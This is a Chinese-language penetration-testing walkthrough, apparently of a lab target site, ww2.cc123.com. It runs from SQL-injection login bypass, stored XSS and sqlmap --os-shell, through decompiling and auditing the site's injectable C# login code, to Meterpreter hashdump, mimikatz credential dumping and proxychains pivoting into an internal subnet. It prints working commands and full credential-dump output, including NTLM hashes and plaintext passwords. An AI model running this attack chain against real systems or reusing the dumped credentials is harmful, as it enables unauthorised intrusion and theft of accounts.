
目录扫描
访问ww2.cc123.com,发现大部分为伪静态页面,通过目录扫描,发现存在admin目录301跳转
验证码未效验


万能密码
可能此处效验为select *from admin,select *from passwd
所以此处可以直接用注释绕过进行登陆。
XSS存储型漏洞
http://ww2.cc123.com/message.aspx,此处存在XSS漏洞
测试后台SQL注入
在后台进行抓包


通过sqlmap进行测试

测试是否dba权限

使用命令--os-shell拿shell

发现此IP为10.10.1.128,这里是站库分离的站点。
程序跟数据库不在一个服务器,让服务器更加安全
使用命令查询一下当前数据库
sqlmap -r 1.txt --dbms mssql -v 1 --current-db

使用命令netstat -ano,查看外部连接的web程序

这里看到是站库分离,通过上面拿到的shell,进行本地提权,并查询这个站点的源码
打包源码
通过蚁剑,进入到目录C:\HwsHostMaster\wwwroot\ww2cc123_55m39g\web,并在站点发现是强制转换的伪静态

通过查看news.aspx源码,发现源码文件都在bin目录下,我们将bin目录下载到/var/www/html/bin目录下
download bin > /var/www/html/bin

将文件放到我们的Windows目录下,并使用工具,进行反编译

.net代码审计
登录代码如下
protected void ImageButton1_Click(object sender, ImageClickEventArgs e)
{
if (!(base.Request.Cookies["CheckCode"].Value == this.safecode.Text.Trim().ToUpper()))
{
base.Response.Write("<script>alert('验证码输入错误!');javascript:history.back(-1);</script>");
return; # 验证码错误,返回上一层,没有注销验证码,验证码重用漏洞
}
string sql = string.Concat(new string[]
{
"select*from admin where username='", # 获取到他的账号
this.username.Text.Trim(),
"' and password='",
StringClass.Encrypt(this.password.Text.Trim(), "yx139222"), # 字符串加密
"'"
});
DataSet tableData = DBClass.GetTableData(sql, "admin");
if (tableData != null && tableData.Tables["admin"].Rows.Count > 0) # 这里是用户密码不为空会带入数据库
{
this.Session["users"] = this.username.Text.Trim();
base.Response.Redirect("index.aspx");
return;
}
base.Response.Write("<script>alert('姓名或密码输入错误!');javascript:history.back(-1);</script>");
}
}
内网渗透

先查看路由信息
run get_local_subnets
转移进程
ps 查看进程,然后导入到system进程中
migrate 1508 这是vmtools的进程
导出处哈希和明文密码
hashdump

使用mimikatz,获取哈希和明文密码

使用help进行查看使用帮助
meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username Domain LM NTLM SHA1
-------- ------ -- ---- ----
Administrator WIN-KALKEMT3JMA 32801fe143b57a06b5841299120 1c933df09b600efabee0791aacc ef773c356ba88403c1eabc39ddfd
d114d c43f2 5cf33fb9a8f6
MySQL_HWS WIN-KALKEMT3JMA 6a75a75e4cfd3cf00faf743e17e ccde64b1b93163969d778388f08a
90a53 131cea449f8d
newcc123 WIN-KALKEMT3JMA 97824315153b4dd665d6c688f44 c993d52cb47bba40050187e3ab6e
6ebf1 440b0cd479c3
ww2cc123 WIN-KALKEMT3JMA adadf2dd832421c26a96705fd09 668d0b28e247a09f73e017ebe00b
a32bd da79e3b9310d
wdigest credentials
===================
Username Domain Password
-------- ------ --------
(null) (null) (null)
Administrator WIN-KALKEMT3JMA !@#Qwe123.
MySQL_HWS WIN-KALKEMT3JMA 5f 00 48 00 68 00 38 00 40 00 69 00 4f 00 77 00 40 00 40 00 54 00 73 00 37 00 59 00
4b 00 71 00 64 00 57 00 4a 00 32 00 09 ff 57 00 4a 00 32 00 77 00 6d 00 54 00 61 0
0 46 00 28 00
WIN-KALKEMT3JMA$ WORKGROUP (null)
newcc123 WIN-KALKEMT3JMA ZtKGmDj0qEbDECSBl5p
ww2cc123 WIN-KALKEMT3JMA xwSggtdWvl42JGHivMX
tspkg credentials
=================
Username Domain Password
-------- ------ --------
Administrator WIN-KALKEMT3JMA !@#Qwe123.
MySQL_HWS WIN-KALKEMT3JMA 5f 00 48 00 68 00 38 00 40 00 69 00 4f 00 77 00 40 00 40 00 54 00 73 00 37 00 59 00 4b
00 71 00 64 00 57 00 4a 00 32 00 09 ff 57 00 4a 00 32 00 77 00 6d 00 54 00 61 00 46 0
0 28 00
newcc123 WIN-KALKEMT3JMA ZtKGmDj0qEbDECSBl5p
ww2cc123 WIN-KALKEMT3JMA xwSggtdWvl42JGHivMX
kerberos credentials
====================
Username Domain Password
-------- ------ --------
(null) (null) (null)
Administrator WIN-KALKEMT3JMA !@#Qwe123.
MySQL_HWS WIN-KALKEMT3JMA 5f 00 48 00 68 00 38 00 40 00 69 00 4f 00 77 00 40 00 40 00 54 00 73 00 37 00 59 00
4b 00 71 00 64 00 57 00 4a 00 32 00 09 ff 57 00 4a 00 32 00 77 00 6d 00 54 00 61 0
0 46 00 28 00
newcc123 IIS APPPOOL (null)
newcc123 WIN-KALKEMT3JMA ZtKGmDj0qEbDECSBl5p
win-kalkemt3jma$ WORKGROUP (null)
ww2cc123 WIN-KALKEMT3JMA xwSggtdWvl42JGHivMX

第二层网段渗透数据库服务器
查看本地IP地址

发现存在10.10.10.0/24段的地址

添加路由
run autoroute -s 10.10.10.1/24
开启代理

要修改/etc/proxychains4.conf配置文件,添加socks5代理
默认1080,直接使用就行
扫描数据库服务端口
proxychains nmap -sT -Pn 10.10.10.136


也可以使用msf模块portscan进行端口扫描,这个扫描比较快
